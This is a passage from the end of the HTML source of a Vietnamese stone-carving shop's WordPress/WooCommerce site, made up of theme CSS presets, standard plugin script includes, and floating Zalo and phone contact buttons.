url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/damynghehoangnam.com\/thanh-toan\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c010425aff6dd0b064564934bc861213","fragment_name":"wc_fragments_c010425aff6dd0b064564934bc861213","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.63' id='ez-toc-scroll-scriptjs-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.63-1711458009' id='ez-toc-js-js'></script>
<script type='text/javascript' id='ez-toc-sticky-js-extra'>
/* <![CDATA[ */
var eztoc_sticky_local = {"close_on_link_click":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/js/ez-toc-sticky.min.js?ver=2.0.63-1711458009' id='ez-toc-sticky-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.7' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.7"},"ajaxurl":"https:\/\/damynghehoangnam.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"110","assets_url":"https:\/\/damynghehoangnam.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=2ba06bae7e21001b4413f16ac4e08981' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1' id='flatsome-infinite-scroll-js-js'></script>
<script type='text/javascript' id='flatsome-infinite-scroll-js-extra'>
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"button","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.15.7' id='flatsome-infinite-scroll-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958' id='flatsome-theme-woocommerce-js-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js?ver=3.15.7' id='flatsome-masonry-js-js'></script>
<div class="postions" style="bottom: 80px;position: fixed;left: 20px;height: 80px;z-index:10000"><a href="http://zalo.me/0982150102"><img src="https://damynghenamphong.vn/wp-content/uploads/2020/05/zalo-1.png" alt="ZALO - ĐÁ MỸ NGHỆ HOÀNG NAM"></a></div>
<div class="postions" style="bottom: 20px;position: fixed;left: 20px;height: 80px;z-index:10000"><a href="tel:0982150102"><img src="https://damynghenamphong.vn/wp-content/uploads/2020/05/Phone-Call-Icon.png
" alt="GỌI ĐIỆN - ĐÁ MỸ NGHỆ HOÀNG NAM"></a></div>
</body>
</html>
